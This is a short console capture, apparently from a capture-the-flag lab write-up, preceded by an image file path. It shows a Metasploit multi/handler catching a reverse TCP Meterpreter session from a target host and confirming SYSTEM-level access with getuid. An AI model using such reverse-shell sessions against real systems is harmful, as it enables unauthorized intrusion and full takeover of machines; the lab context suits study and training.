 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.7:4444
[*] Sending stage (200774 bytes) to 10.10.11.3
[*] Meterpreter session 11 opened (10.10.16.7:4444 -> 10.10.11.3:62576) at 2024-
02-20 09:24:10 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >